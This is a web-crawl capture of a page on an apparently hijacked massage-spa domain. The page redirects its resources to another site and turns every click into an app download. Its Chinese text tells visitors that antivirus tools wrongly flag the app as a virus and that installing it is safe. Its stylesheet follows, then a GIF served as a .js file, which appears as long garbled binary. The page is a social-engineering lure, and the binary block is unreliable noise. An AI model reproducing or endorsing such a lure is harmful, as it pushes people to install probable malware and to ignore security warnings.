

--- FILE ---
content_type: text/html
request_url: http://albertamassageandspa.com/?fp=-3
body_size: 875
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="my">
    <title></title>
    <base href="https://mytupian.lhglff1uu.com/P/">
    <link rel="stylesheet" href="static/css/index.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <script src="static/js/jquery-2.2.4.min.js" defer></script>
    <script src="static/js/appinstall.js" defer charset="UTF-8"></script>
    <script type="text/javascript" charset="UTF-8" src="static/js/xz.js"></script>
</head>
<body >
	
    <main class="container" onclick="DownSoft()">
        <header class="header">
            <div>
				
				<div class="zz">
					  <img src="static/picture/content-4.png" alt="Floating Image"  onclick="return false" >
				</div>
              
				<img src="static/picture/my1.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my2.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my3.js" alt="Banner Image" onclick="return false" class="xx">
				<img src="static/picture/my4.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				<img src="static/picture/my5.js" alt="Banner Image" loading="lazy" onclick="return false" class="xx">
				            </div>
			<p class="pp">由于行业原因,本APP被某些杀毒软件认定为病毒,请大家放心使用,安装本APP不会对您的 手机造成任何损害</p>
			<img src="static/picture/buttom-centent.jpg">
			
			
        </header>
        <br>
        <section class="float abcdef">
            <img src="static/picture/3.js" alt="Floating Image" loading="lazy" onclick="return false">
        </section>
        <div class="kf" onclick="window.open('https://kf33305.xyz', '_blank', 'noopener noreferrer')">
            <img src="static/picture/kf.js" alt="kf" loading="lazy"/>
        </div>
    </main>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mytupian.lhglff1uu.com/P/static/css/index.css
body_size: 925
content:
@charset "utf-8";

/* CSS Document 公共部分 author lee  2018-2019*/
html {
    font-size: 0px;
    font-family:
        -apple-system, Roboto,
        "Helvetica Neue",
        Roboto,
        "Microsoft Yahei",
        "Hiragino Sans GB",
        Helvetica, Arial,
        sans-serif, nomospace;
    font-style: normal;
    line-height: 1.5;
}

body {
    margin: 0;
    padding: 0;
}

* {
    box-sizing: border-box
}

a {
    -webkit-transition: .15s;
    transition: .15s;
    text-decoration: none
}

img {
    max-width: 100%
}

li,
ol,
p,
ul {
    margin: 0;
    padding: 0;
    width: 100%;
}

li,
ol,
p,
ul {
    list-style-type: none
}

.header {
    text-align: center;
}

.container {
    max-width: 640px;
    width: 100%;
    margin: 0 auto;
    position: relative;
	background-image: url(../picture/h5-bg-2.7e423e48.jpg);
    background-size: cover;
}

.zz{
	margin-bottom: 100px;
    width: 100%;
    height: 120px;
    text-align: center;
}

.zz img{
	margin-top: 40px;
    width: 333px;
    height: 120px;
}

.xx {
	display: block;
	margin: 0 auto 40px;
	width: 80%;
	border: 3px solid rgba(145, 55, 179, .9019607843);
}
.pp{
	font-size: 12px;
    color: #fff;
    padding: 0 20px;
}

.float {
    position: fixed;
    position: -webkit-sticky;
    position: sticky;
    bottom: -2px;
    line-height: 0;
    z-index: 10;
    width: 100%;
    max-width: 640px;
}
.telegram{
    position: fixed;
    top: 50%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.telegram img{
    width: 96px;
}
.kf{
    position: fixed;
    top: 30%;
    right: 20px;
    animation: kf 2s infinite;
    z-index: 10;
}
.kf img{
    width: 80px;
}
.sw{
    position: fixed;
    top: 40%;
    left: 20px;
    animation: kf 2s infinite;
}
.sw img{
    width: 80px;
}
@media (max-width: 320px) {

    html,
    body {
        font-size: 14px;
    }
}

@media (min-width: 376px) {

    html,
    body {
        font-size: 0px;
    }
}

@media (min-width: 576px) {

    html,
    body {
        font-size: 26px;
    }
}

@media (min-width: 1024px) {

    html,
    body {
        font-size: 0px;
    }
}
@keyframes kf{
    0%{
        transform: scale(1);
    }
    50%{
        transform: scale(1.2);
    }
    100%{
        transform: scale(1);
    }
}
a[title='站长统计'] {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my5.js
body_size: 407165
content:
GIF89a�� �� ���������lH ��U���HlUش�l�U��U$HU�ت$H $$U$$ �ت���ll��l�l���HU���ll ������ش����Hl ����lU��v��v�l �H ��v�����옘v������l���ʷ��l$U�����ʜ��������ۼ������켼������㼼�l$ �����������ؐ�������Ǫ��ۓ�����ټۓ��㷜������٪�ʥ��شU������z������ѳ����ǆ���Hl���Ϝ��������ַ٪ǆ����������ȝ��������������zۼ��э̯ϡ�~����������󤳳�ؐU����������󤼼~��ĳэ����֐������lH��ȝ��Ǫ��̉�ԧ��z����ԧ���������Ф�̉�������̡�֐��~�������z����Ěַ��̡H�U�Ěѳ��Ф��~̯����HH����H��H$ ��UH$U����lU�ت������������HH ��UlHU���llUHHU                                                                                                                                                                                                                                                   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:597ae500-d71a-0447-a424-150780e3fa6f" xmpMM:DocumentID="xmp.did:3A90DC20ED5211F08189A9DCFBAF5B14" xmpMM:InstanceID="xmp.iid:3A90DC1FED5211F08189A9DCFBAF5B14" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e6df3bd-31f3-b647-8346-bd8e5d966c72" stRef:documentID="adobe:docid:photoshop:0ee542c4-ec87-da46-b18f-bef6841c25e5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � Y�2%����*4Ȑ�*W�H�H�*T1^�h���S�0�,���T��R�R�(�T��I��L�F��ɒ�JUV*Je PA�
@�(RSNI�Z��ժUY��pe�U_i�J56Y�g͖k����!Ou���ݻx��ݸ��_�5��qp῁�=�x��Ǎ!/���G-w4E�!+�=+M���QV�M�B�9h[��H<���� �FU���ܾ}K@�T� cM���rN�9�sTMP�Ӕʕ˃>�E�*<(�*�+-��Ԃ�S�Ǉ_u+�d9�+�_���X~2�+h�+�"`L����o�	�*$ahQ\ `T�m ~(�"���z����i�"����a�+��$���H9�5c�8�Xc���ț�E�[�Db�B-%
BK�"J�X�*`e%�D��b�fHE�D!H�)+�|�TO:��u3E�Jι�<9�Ԡ>�4�R��ݕ?9t@)@J���饒V��\q'ӝ`��
Yjx��2�*Q��&nb��V ��b� F�j+����@� ��J!��E�^����Z毳9f)dB+&��^;���b����� G�[����K옹뫘�j��a�jQEaҦ�I�"���\�|������ZQ�������RL�%Ql��
k�f�����+�(p%K�d�����
L�U�ʞ���N��ҡ���RM1�J}Wʣ�!}��E����ց��9�Z��*ꀭX�۵R�2���Պ�F!i���$��Q����Ekӆ�G-�v�0�����q{tw�d�Mx�l'�7�u5.쉺�h��d�60A䰕u���J�f�ť�&Q���+����[��n�X
���s��<�0�2���uǜ��:\�O�^�P�G)|�����\p�Lځڊ�i�Z5�dQD���q%Kn��ξ���}o��ɪ/�i�_?��&{m��z�5/���]�c_�_�s����$��F��BS��t?E.M���
��x)��i��Ti)	�D�t����]8�I~��\�,63�K�|w<��%PEvx�3���a
SyL񳟍FѴ����Rȏ@T��O}�A�2�\�5��{�KE+V6I�l�S�PQ�=��#��cF��=Nq`G�r�HI�`ȥ�~�͑�!�lH�Gn�2|��(#M�ρ�;��R%��4�YJ����T� Ù�Kɾ�|�H�������t'&��MڢL�Ȥ�LT�4M1� ��a;���R�T�z�8@q�w1��s"[
G��jY�ށ���yv�����&��[Q��e:Rk�.j�X��!:�ԑ�z��B2�vEt�ɒQ�(�#%�W�:��DI��Y�H�r\��F���K�6,MhV�(L�Y�&kbM�D�4�ی��?|��UIjV�bL��,&͔�u�(�1�'CI�����14�:��*5��e��YI�#�H�ld@�Ԩ��h2�#¦�C�1�m"�O�폂l��:T����C��U(=�1��qF�g�@n�o0�����z$I�'�H�.x%d�:%H��+��&4xH�H1��EV.$��NbYh* �Y�Ô:��eF�SNܒV�rUQ�y
��B�Em�!���c��|Q"��)���z* %����Y�w�qm1�W?>��X�*�H
�j^�����u�Q�� �n�Ha�p~��%�:b��*�_C�D��jĀ��d-���n4$�Q�R\(�)%���],#�SSȱ*A��`��u ��TH抦b/f�	3g2�dP�c"���ݢ�'Q��"P���/"�R�cV��(q�&���+�j����
��P�5��q&�WHn�֍��=�eJ���5z����D?22�m�{|��8�ҏl+�	6,�@MY
z:}�4�''h�'�r�)��	R�)�� ��i����#I��Q�d�㚂�PoZ�]�F�?P�N���xfx�h�lMDieR�$�U�{�n�3,�Y���uד���VѠ��6
Ҡ��GTH��z��%/"ل.��3�'A;��������g7C����Q��+
6��h#�Q�.	W���)�����t 9��A��"��`�ȯ��Ua�MEb�����=�=��'%��%WJQe
��dT4O{Tb޲�G�F3���U��Ωh��C�絬1|h�ڟU��&�]w���P�h�2�m%Qc�6�3\�y@���2�ėA���hI��-}��)�r2ivo�,i��r(��tJS�6�a���B�b�`k5~�;��u�QE(Z�d�Ɍ&�|�t��u&�9S_�wT�L�)㌾9)U�H��S^	��쫀�(���C�}�.G��Q�wp;��vmdc��`�y��s�.�����"L�裋�@$�@*�Q��o��h�?�B#�&�CI�gr+�q��`�8)�3��J��c0�S� � @�s28��:;$=tlM.���'RF0��%<�R(TT(�0�E�^Pq^�4V^W
�Q�&*�D�Fy�vto�W�do�Gd�,��Xf�o��v�i��w�E�w��,��o�y#Arha(�+��Z�z�8uH?,V�c,�x��_ݖu���r.D[+dcS�0>f
��[��Q�T ����qK��T}�\0a�8�<���=������<eVfc�<�4)��;�%gq�
�v��nT8]�W�t��,oxPk����Gy�!��afr"�hFZ%E@��o�76g-4�uI�Rfb7�\ydm��[��S��%Ur�u�"Cj�&c�&=�\�a
Pt��d��5�L��^ŗe>�0��S�E�#f�a)�ND�E���4g�2*l�Fm�� nT*pg*��gnQ��,�4,�w�V|�Xw,x1X�8�E`�U&�fI���yw�["6R��8��IXy=�h���C��"50qz=%c	:�P���z+�
� 
�/�c-CYp�t�T��	E'<��lɴt3!|��t��ȗUS�m���0��D3`�E��2z25�>d�^f�^l���*sd*5�2�X�1Qa�"�gp�+����@�Gy�_��Z/%�7��R���0�(x	�b(Urj�r��a<�#k<u0�g0�%
A �
�T�BxA��:0�X�
�{��2DtD�n>Hc6E�R��|*,[D
P^}�t}J4
��VnUh���E �D_Y�2o(
ho��v���BhU�v����q|d���V��s$����b����`%��40�(Z�2?�h��#k�7و7,%+��J�vSb'%�t%*4�
�d4��k���t�V�
�
9�I�ma�139mc���MAMG�(XT4]�f��u�g2n�}%c�"_���2����cw76�'J�A�w`ʢh���hSr����I�j�iI�gsa��#�yCf��1��RDa{�k�D�!ѥ:��� ����� |	)��&YZbc#<���Trj��1D0�'M�;��STM=sm�z0C�|��cu)�U:϶=b�kT�B�Y�F�D���%Qz�X9
��,t�X9�Y|ᰀe,���F���K���������4j�'��8qth"(��hr�:?�����0:��SH��q*$K�D�fJ
�	\[ɉTwTǕ\R1G�vL)�;��ΔD)sU�h�O�3�1(ڶf6Hv-)F.g�z��^���>p�N]�BI\丛���`wYv�<�G.�h���%k8���*�,!�qz��$��'�G��q�2J�8i���Jkq(R�%��N�
�s��.$a�
 B�C�� ��8!|1�'��T���'���`�C��)Z�U�4��\d�nV��xF�ja s5OBz�y���6,�8��i�b���P1�G��Z���������
�U�hX,�AZj�Z�rCՖ�76�	�j��HI�.�0c6��D1�"�*"z�'�bc�B6X�
�gtP�Dwz'�[���(��e7Vm�(�c�b�
�u�)�NQ��(Wnk5p���nØ
���hua�����~(;��:��t���X�C���b��a�%dL@��Ry��É��~�������0�4�������0� ��-88����.JE�������h+C��u��3<LE��UEH< ���M�U^Z!
/#Ds$�"Z2�̶r5��V��@i���X�~�Q���V|��*,��a�q�׸�S�P�ŏ4&�c��$���e�ùx Ј�:���S�ĥ)��Yu.G�Hj�5#;.�
�it�{wB��DF6�O�e����AE9;���`W4�[Nh�N.s'��n�Ȉ*�`W�6g��|�!<̈�o����~9z��$Hx��P��ĉ�gr��H�ej����O٪�]�-n<ǭ�� F�����9<��$������`�B)�I?�.���Uۓ���ɽ�R�;��A4fVTu*�]�M��<+Ʉ�q}[1�U5z涰l5�o=)���|ۢX|��<+{���@��Y�T�	U�xg�$���Y�0��hDu�8Ja1a���TZ./=:a��Z��Aa.4c::�1G_2��qb��q��&e!�z¡��;1�QFD�'jm�:Q�ʁ|[�ec��Zw2�<��P}�na'�IWWXgV�nL�*?)G�f� �k+8���vC�+��x�`��	/�H�9rq؍ٲ�;]I�=�'uZf��8��,e�h�E�ק�9�D�2רW}�)��g>����Uq���
X�8�l�xD-���7(���juZf�1=�ĄC��b�^��nd�;�nO�דc�bj�L+-��~3�,kh����\�{x�r�-�r#&���6�+�zcx���|㪐�_�:�:�4�_�i/7��Z��0�Q[�c0	�NZ� �Ŀ�f/Cy>>� ɤ���d;�2�����2RM;q0���(Z4����=*=a�AF�X�Ȩv�'O��V�ˆm
a�6�~g�uN7�b��}�h�[q�w�׼Z�1�'����۞�''�(Qʙ-7����)bm�4��=�9:Es��
p4	i��`Sj��%<�	�Yu5(|{��Ѕ==x�X�f�H�ǃ�[;^U�r�w]��g�L̽
rU���FY�����
�zߞZ6������ļ�(��0}�p�-�bX3�q���g���{8AQ�h�+9m�Úp'�q��y�LEqK	�0�A�T}0�
e��:��.�/ņš��3<�/3ϝ'�(1�2��|����DB��j�iƄ�Iˮ��:YW��*nw 6)���
a�,�/v��:���Ս9�fb�g��h�iN�vy�@��Q��a2R��8��2�;�����#k��l���/�S<U�� s$^XT��Y�e�Kk�� �-�L���z:|jU�����?x0�E	��4�˒�$Fc4��ٽ�;� {��G&j�Q�fH2�P�BUJ��
<X�  T><� A�	
(��ŁAr4��dȌQq�(Reŗ(C^LX��MT�\��S&͋a&`$̢+:�y�%QTL0@�T��@ �J���R%��*+��\�"u�)�*r�kQ L�H�-�Wo)��\�2%JU�V����
A+�Dv�1S�UM8���a�f?�2�9�*�a�.m����p�"u�6���lX�����B�r�꓂T�+g�y��ġ7 ]-dR
[��Y�aΥ:`�s!N�g.](�N�!̸Ң\�s����ܞ>b	'�2<�lBo=����>��30>�6�)��NÙ�H,S��+߬
�4V�BQ�AQ,VJY���������
l�UX�3UZQ�Q � �� {��$U�@)���J��R*����־<MDQHY ���Q�p��7�XΕ\.���S��N�������\ie2UvL����H%F�h���h�� B�<�ZO)� �p#��b�
k���N�Z
C����>�d:U����+��|�����oӍ�21��"KD1	���\�D�C�B�
tJ��x,(;5#̫�&�1Ş�l]�Э��r�<DϘ]M��J�3.�r�6�fC�G�|ke8� K�;�#.�{88A�3����R(���c)RK�O �nIWM?��<���OW���R�$܉���u��8ҩ@]3���W5�����5��F(�X�R�hQ{��i)��,M��B�*E�R�Dr�
�����i���6/�x�)�pEH8��H�F��Hv#`�"�LLK~�4��ӮRD�=s1K�p�r�l��MRԲn�$Wa�л�O<�,�8��N�s9R�4l��gR�e�n�T�Z=U�#q�5$�¯WYU*B�*%5ԗ�<__uzR��zX���j�grp ��K*߾"K,��KEic$E��q@����Rp�?�q��%H 3�aW+�.$��1�;�f�՚,��3��V��
νi62�[4G
��t�k�蠤�U�I:�ؠ��9W��P��[ "�}G(P���öڭ�@q�w>����B jI�z�*��f�J�\�����>�����)o(��գ��M
D$���P�"�Hh��)��Ҕ���_��4%n=*`xĊ��koHj�����9�\���$w���frW"�V�8��7��\	Ѧ� p��*h�

(2���r�I�NŁ�*
"��Ud=�#c�<u���������C�7�Zы����">��jT��Y͸��/�0O:�2�,�{1�iBs����,	 �G��%FPm2@.�TNC$�N_�F���2�b�$u9�o	D�)F�%
&΃��ʖץ1�&s���� �&���eXMoY��Pb�
f�R!'C��R����v��#)�H Mu�K��=AO{̛��x*:�f�$�2;���Ռ@쁚F�R+��J�11�����,W�+�Gh�F�LT*� �M�m�HB�E��a�H�+��T$�!�I\�����i��:�%Q0�k��FX7��p9]p	�ưP|��NWG(���<=��H$u��`�'��D �͖US$k�Kd����x�*��z5Χx<C����]����*v�(+� �
��4ei�,^C�*��2���B8״�!� � �
��+���e�0L
I��ߪt%"�f�.
iIG+����fJәT���4� ]�B�?GP�$����D�<O�|8$�*��!9�C�`A���d^)X@� ��s����
5��A��T,�*�Vp�sE>��*�����*�Z)�DEk�4������	��i�Tm�(�o���p�}���{أDrq�;W�,����H�� �@\R��4����hU�0Mf�M�c�
�2E�1�0�(gN���ek�L���@FP| �mm� )���=`mh "��+�q�������0�@��6Z��/so�����]�)�@��=A���}mq'��R�¹�}䉱	ힶΌ=[�UR$ڃָ�o}�_W��d��4�M�X���f��^�i�d�Y��h3�'D|ƌ�1,<��%��)3W
퉝�jVs�5X��Z�, s���-@�U�R��]��=1?���9��)`4gj�T�A��m�n[;�<E���wv[{�Q�7��mwqK i����nx�X�V�@o�����`���s����&=��M��4�y�yh��B]�P�:�-X���Y3e��������j�y�?�M�a[�b{��~ő�4Ne�T�'��5�e<
��fP�X�UP��T�T�W�����"�Ж-�@m�kU�n�+�r����iV����"�b�0�o�z� �� X��;�6n��l�S�k#�v#%p@j�<h#���м4<k��l�<v=�k7�H��
��z@<h�V���0��� ��|A��0�.�'�P��
QPYZ,̹ @ҟ��'�[��S��r�
;�b����جHs�(��0��`۠���k)�`�7a&Y��h!ѩ�^� _�)��ߚ��0��x ����q����6����7�{"ļn7��<08��~��p�`7h�HhS�P@`��9��7T�p3�@�
�O��7P��+\Y�I�����.UI�9��@(=*��{���C �q�Z{����B��[>i	ش�9l Ҩ±�R?V#�Sȟ�9z��Z���:H[��?��ɥ��HSЭ�>�1BIp9��i��� >  �>Pqc�`���� �E ��)����0�`� 8�	�� 3 h�E���@�iS�B��8�<@�Wa) ���ys@�I��S`�<T!��7x�Rٸ���Zљ���Z�'+<�|�'�P�39�;�U+� 04�����#����p��-�kCLZ�K
����xY����U��L�Yk)���P�1�ҵ�˿�ٿ�h ��D��� �����둙�c��&���61h�䑏.�I8�E@���xE8,�R^�N۫�p����-��H
R����M�^�#��FǛ�z+�@r��� <7��52��+D�	��6;�9=�B��YG�q�;,� �N��z�G�(1�
|D���0C:�ܬ��ϰC
����$PZ����P)U4���'!�-�j��ө��ߒ�\*�8� O䔻���t<`2�a"�;`��.�� %�� �L�����
���6r�p̼X&�2�<x��;�A$XK@�!X�	Ԙ`	G%D$�9��P}�T+9C�1�B�`L�8�-�L�ǰؠ�0�Q˨�Hc��?��ԛ��:� 3���UR@�U2ǁ���?E�?�?Z�$���!��-��������`�7��i'�(�fԀ ���; ��k��x8D� ��B@�
F�l�S 7r�2�`I�g��
 ��#	'F֋y�@��H��X���x3[����܊�xB҈��x��@�"�٣�8�M��	 ~��v$4�KH�4���P�$ٰ+��+M
�y!�����H۰�8ҢSĲ��"�#�=�?���*�X�(k�S�8�I�S���&b�7/���MɁ�� ��.@�$�A/X%@����p< �h��8���P�;)X���Jǃ���W<�q
�&��	)
�	���d�E�1ي�J~b]�ꊿ��Aȩ�#1,hI-��0�Ĥ�&y��4��;̌
B �]^;�5k��J�r������Q Q�5�Y�����^ ����H��s{Eӻ�.(�H�t@n�@N����(ƛh�� D҉��I����g$�����<	4�."�APXM�Ep8P��Ȃ,��)��ml�	iTN�/�p�
5��'� ���;�>���
�]Rڣ�<1	�����[U�2�[}��$�B���#!� ,��)[R�q�Q�P�?aK��>�Vbj� ��������;w�;���p�;�À�	T����<<+�����)� �+����^�E� *�	���h�0�f#�#�7ЈP8��WCjqRT�2� =�����'Q���%V Q��uDG�mٲ�Bڕ9"MS�'~�'���k�P��'.*�Z=H��գ�՜j��شbu��k�:1D�IV(�����)�0^y;�X�'��L	�����fl�)P�!��R�7)��)�N� p�n�<@����S�p�H���;i�Er{���Zq�Ƽ�b��h��;x�� DH#�{���"�t��ҕ'��	5������a&�FG��+	u]�У�	U� ���Þ�,R�V"��K^�ӌ*>^�lM���C��ID[��0VD�%���D�X����*������D8@�i�<�A�yͻ0+b�.<9(��I8�-�����Lv� ��i'��k��	�1p<ȁ�ҿ�42'�w�iTY�T3��ҽ
�<]���x٭ �y�'ܣߣP�5Yɯ:�()��\�&٬�x�t鴡5��U�*.�#Y-��_M�HU�Iథ�Mg�V�^3�:I�I�D�@���$T@7R&�H@er�S �k񀲗��h2 21	�=���L88 �ic���S�#xJ�� #��{eU�|�.Z�S��3�S�hTt��1R������n��
��� �LU���)���j��e�~��r�P�R��X�2:�v��*��U��[���:�\)�IQ�ڿ!թ��:kQ�!%%�p�Q���"�E�g��p�Oa�xdlS@k�)@��x6������^�  8���80K�A"ؐ��	��6�e�@�.�� P8;0p�N�������7K��e�0��Y��:�j���
�-)S*Y�61ޥ�Δ�˸$\k���sy�s��(�Mo$����Q�JrY���Th!�V���eUI�)ֱcB$A#]p���! �:;��;�� ��G؁,@��[d��=�R�_�/�k�p
  J�BEq���kl�ғL�=�,�a���7��y�+�t	-�E}�
�����/��'�B�Ί|q��Y��e����%�-1�f&Τ��"��kV���U�����=�ПR�)YCØ%:��?���HU� �
��Ɠ�؀U�l�^�������
�t�x�@� ��Pk�����3�TG��J��4�� �m7 �&0�l��:&��m����k%"��7/���[����[v�K4�*p���/��nd3�Ȫ��r�(L�^eї��#_�z�`+t�4����,�T��'��xC���ΰ0�UT�25JSTIP5A�A�MIŪԁ��"u�T���X%l��ՀU�\p�
�'g�U���Q,]��ʧ�V=�Bu��)T��:EJi ����*@ꃩ$ |���1�`� ���� Z��Ȑ/�B�KD*!�4�2"�W��@m�m�(���|����EOH*���
SN����
eSp�l��h�':(�)��'���#�i֒�&}ڴsg�F+/=<�d��'�R@T U͟?O`��� �d7�*�v���Ί:v�ҷ���]{��۫�J J"E�l"؊�M�8 �F�J)8�R$QBAH�I�PB��H u�)4�J�ĒJ3�2�I-RpP���� ��bc(<���(N5E�)�,��d����p�i�W]t�ZTņ
Nz �a{��DR5�P�{y��W^}`����%]��UVP�"吜�%@��p���I�B�rv�	�%�� 4�����p�����=EY��VښrRb
UQW�g�w�a�*|�Ig�y�"ϕt��*�t�ŗ�x�[E��������,��7�)!(��짊��Q�D!�-�mx@G��AG���(3��J�'��ʊB	�J��r�L��#O5�[QO�ԥPQ�JTK�2�I�[���g�e�U�����t��{������z�I�c{�!���p��#�[l1teVRY�T3C��˜]�3lfA�^Z�q&+��p�U��F�������0]��A�]}�e�]�ڱ"�}ꭝ�smcG��;�(�n�6+���DP���V��@5QCB��C�t���aHݧ��3ѻSJ,����PP�A���Ҁ-��Ӎ(����F%,���%����2Dmt��E�ɣ"4ׅa�p$Ё�<��FAqŕW���	G+�W�fDb���	�mF�ii#d&B�4�B4n�Ԍ3(�x�)�rYS����4_���:󞿙'm�zU�<ȝZ��:������\]n+��vL�c�i��l( D Z����Fq��4�r�)\�R��5C1�B�E
t��C�h�)h�"���+1I�Z�
��v���vB��l�j@Rk0(���*+ (�T�S1� SH��0��q 0���;�`8]S�����0@��`�3 ���V>�@,&�j�&A�R,6���p����D�kT�'Z� iBRo�bN��x`�
���	GJ��sbH렰m���Fh7���y�
[��Jp�~'���@'���9%�p�"E�C��xk!B��@'ҕ� 3��X���$��I�d��� ��I���.L�U)� �&<
��t�)�ǉI�*x�&+�(�)�H�l�S*�]�ck3-uJI)�-�(S���56I�ߠ:��UGV������ >�l�D��t�VΡ��\��bK"��ȸJ�8*N@����X�@n!I�E'r�	��w!!��22�+
d_&y�腻�"��Q�F
���>PԬ7O�YQ�)AB���C�;N�kQ�LĞb��ؑ��m�T��@�햘�R���v7�RmU�׈M����1�Y�ٖF�5-���W���h�dM��F����Y�W�����* x�8[�Ϳ��m};�~&7�dՄ@����$-����:����,	U�\��2�ґ"�(iB[���hx\�b^Gq����t����hG�`�u��r V<� ���Y�S���<*j�ˤr~���>�=��ta��L��A]N�@��J�a�E*G���S�8]k�r���������z���;o�X{�����X؁���sk.r:���8EN~F�^�E��6dZ
ipbXe�]����>�|�NE&q�(.k���v�(��z����@ʋA�R�T�*S�� �)�b�kw�..O��:�~D�e�6�Ⴗ�cog|*i��i��-��:̖�(۞1��Cd�>3=��W�3���J�%����U�yo��:��O��0q$�]4�i�Z�"��J��^q׃�štYêCIdww���EE�):��eV��C���2��t�PvT�'Z�(�VT���]�&�������[�f�P�{�w��۪�؜�#x�\�'�?�RF����9Vm��c�u���XQ�5�:��!E�-5h@Aq\]���启Pg��\!G+�"V]�#�ɺ.E���M��1���(��mG�����}�[K]���Z*��j��bǲͼ�Av��r<Uc_�7��9�����*��T�-oR�ݪHk��)q��S��S�	V������n`e�����3��E�8�k!!��y�!��ո?ϳ�	�矅�B����Ց
���K(TJ��d]�h�����f]���*� ��S�  ���X��o-n��Z�Q�<Ln���Up� nɑ�LmJN�\r� 3i�LI�Sp_T=���F.���`u)�)P��U4�[zt�8I�_ۜ�VK���|�w�~l���P��G+��I��ǁ΀!����圡t�D�ˀ�K=V���ԡ�H+����u村E����U4Ep����������L��IIkm� 9��ᒵu��R�����]�mוY�Q]�����S�iu[P�M�M��,gDS4�W6}]v��
�U!W=!uĐ��K�!D��_�����K������~���XK\%ڢ1��q�Fhܳ�aK��Bш+ ���d(@���G��˪��\"B���T�-b3}�����e�̵"R����i�`�YW�-M%YH�"C��Q�""Y0WL=u����jQ�0�Dp��Gې��\u���Mz��s��}=#)K��]�}᳠����)�AN�	�C���zGH�NiZe�ˊpe�!������*�Yy4����`Zf! 4ŏL�Sݚ���J����Kᚥ�֬uq�O�em��ܖ�|J0ݏ��޴��cV�q_n@d��d���p׸�t�ٴ��5�U��x����t�M��M��1�4ᗅ(��%��U��]S�S>N���\�S�H���Ɖ%�q�����=^ei�t�w >�(<����)t�SS�a`�^`"	He
��AV�q�lm�t�%G�%��LWr؜J��&ndCzJj���@*�̍J��g�`�������8AG�h]��[v�4��x��U�ͦ�`�D�-NP�6*Մ������S����E+<V�t��D����@T����D�I�QI (��R0E�$�J$Nby���'�ޑ�Ɛ��c�^�����1~��ϑ�ԕ9��y
